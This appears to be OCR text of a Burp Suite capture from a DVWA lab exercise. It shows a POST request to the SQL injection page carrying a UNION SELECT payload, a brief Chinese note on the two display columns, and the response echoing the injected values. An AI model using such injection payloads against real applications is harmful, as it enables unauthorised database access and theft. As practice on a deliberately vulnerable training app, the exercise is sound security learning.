 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/?id=1 HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.8.20
0 Connection: keep-alive
1 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
2 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 id=1 union select 1,2%23 &Submit=Submit
显示位：为两列，直接出结果
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-c
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/